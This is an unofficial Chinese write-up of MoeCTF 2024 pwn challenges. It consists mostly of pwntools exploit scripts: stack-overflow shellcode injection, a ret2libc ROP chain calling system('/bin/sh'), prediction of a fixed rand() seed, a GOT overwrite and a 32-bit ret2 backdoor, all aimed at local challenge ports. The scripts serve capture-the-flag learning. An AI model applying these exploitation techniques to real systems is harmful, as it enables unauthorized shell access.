MoeCTF 2024 Pwn
关于
非官方WP,只是本人闲来无事学一学。
ez_shellcode
先checksec

用IDA打开,可以看到是一个标准的shellcode题,给的gift是为了我们跳转到shellcode运行

所以思路就是,第一个随便输入一个大数,第二个我们需要植入shellcode,并且使用Gadget进行中间跳转。
显然shellcode必须在合理范围内,然后Gadget在栈溢出后进行跳转。
#! /usr/bin/env python3
from pwn import *
context(log_level='debug',
arch='amd64',
os='linux',
terminal = ['tmux', 'sp', '-h', '-p', '70'])
file_name = './pwn'
# io = process(file_name)
io = remote('127.0.0.1', 54533)
# gdb.attach(io)
sh = asm(shellcraft.sh())
io.recvuntil('age:\n')
io.sendline(b'200')
io.recvuntil('you :\n')
gift = io.recvuntil('\n')
gift = eval(gift.decode())
# 通过nop对齐把shellcode弄到栈内,并且gift进行栈溢出,0x101a是gadget ret
ow = sh.ljust(0x60 + 0x8, b'\x90') + p64(gift) + p64(0x101a)
io.sendline(ow)
io.interactive()这是什么?libc!
ropper --file libc.so.6 --search "pop rdi; ret;"ropper --file libc.so.6 --search "ret;"
#! /usr/bin/env python3
from pwn import *
context(log_level='debug',
arch='amd64',
os='linux',
terminal = ['tmux', 'sp', '-h', '-p', '70'])
file_name = './prelibc'
elf = ELF(file_name)
libc = ELF('./libc.so.6')
# io = process(file_name)
io = remote('127.0.0.1', 9158)
# gdb.attach(io)
io.recvuntil(b'libc: ')
puts_addr = io.recvuntil(b'.')[:-1].decode()
puts_addr = eval(puts_addr)
libc_addr = puts_addr - libc.sym['puts']
log.success('libc_addr = ' + hex(libc_addr))
system_addr = libc_addr + libc.sym['system']
bin_sh_str = libc_addr + next(libc.search(b'/bin/sh\x00'))
gadget_rdi_ret = libc_addr + 0x000000000002a3e5
gadget_ret = libc_addr + 0x00000000000f8c92
io.sendlineafter(b'\n> ', cyclic(1 + 0x8) + p64(gadget_rdi_ret) + p64(bin_sh_str) + p64(gadget_ret) + p64(system_addr))
io.interactive()这是什么?shellcode!
shellcraft.sh()
这是什么?random!
#! /usr/bin/env python3
from pwn import *
context(log_level='debug',
arch='amd64',
os='linux',
terminal = ['tmux', 'sp', '-h', '-p', '70'])
file_name = './prerandom'
elf = ELF(file_name)
libc = ELF('./libc.so.6')
# io = process(file_name)
io = remote('127.0.0.1', 30991)
rands = [94628, 29212, 40340, 61479, 52327, 69717, 13474, 57303, 18980, 86711, 33971, 90017, 48999, 57470, 76676, 92638, 37434, 77014, 78089, 95060]
for i in rands:
io.recvuntil(b'> ')
io.sendline(str(i).encode())
io.interactive()用C语言写一下,来预测rand
#include <stdlib.h>
#include <stdio.h>
int main()
{
srandom(0x115);
int tests = 20;
while(tests--)
printf("%d, ", random() % 90000 + 10000);
return 0;
}这是什么?GOT!
#! /usr/bin/env python3
from pwn import *
context(log_level='debug',
arch='amd64',
os='linux',
terminal = ['tmux', 'sp', '-h', '-p', '70'])
file_name = './pregot'
elf = ELF(file_name)
libc = ELF('./libc.so.6')
# io = process(file_name)
io = remote('127.0.0.1', 44373)
# gdb.attach(io)
unreach = 0x401196
io.send(cyclic(8*2) + p64(0x401056) + cyclic(8*4) + p64(unreach))
io.interactive()这是什么?32-bit!
#! /usr/bin/env python3
from pwn import *
context(log_level='debug',
arch='i386',
os='linux',
terminal = ['tmux', 'sp', '-h', '-p', '70'])
file_name = './backdoor'
elf = ELF(file_name)
libc = ELF('./libc.so.6')
# io = process(file_name)
io = remote('127.0.0.1', 25186)
# gdb.attach(io)
io.send(b'\n')
io.recvuntil(b'word: ')
# exceve("/bin/sh", NULL, NULL);
io.sendline(cyclic(0x28+0x4) + p32(0x8049212) + p32(0x0804A011) + p32(0)*2)
io.interactive()